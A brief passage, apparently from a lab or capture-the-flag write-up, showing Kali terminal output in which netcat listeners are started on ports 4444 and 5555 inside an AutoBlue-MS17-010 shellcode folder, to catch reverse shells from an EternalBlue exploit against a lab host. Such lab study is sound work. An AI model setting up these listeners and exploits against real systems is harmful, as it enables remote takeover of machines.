 root@kali:~/Tools/10.10.10.40/AutoBlue-MS17-010/shellcode# nc -lvp 4444
listening on [any] 4444 ...

root@kali: ~/Tools/10.10.10.40/AutoBlue-MS17-010/shellcode 205x26

root@kali:~/Tools/10.10.10.40/AutoBlue-MS17-010/shellcode# nc -lvp 5555
listening on [any] 5555 ...